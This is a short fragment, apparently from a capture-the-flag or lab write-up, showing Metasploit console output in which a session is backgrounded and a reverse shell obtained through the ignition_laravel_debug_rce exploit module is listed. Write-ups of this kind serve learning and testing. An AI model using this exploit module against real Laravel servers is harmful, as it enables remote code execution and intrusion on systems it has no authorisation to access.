 Metasploit Console Commands
background
Background session 1? [y/N]  y
msf6 exploit(multi/php/ignition_laravel_debug_rce) > sessions
Active sessions
===============
  Id  Name  Type            Information  Connection
  --  ----  ----            -----------  ----------
  1         shell cmd/unix               10.9.0.185:4444 -> 10.10.143.36:53986 (10.10.143.36)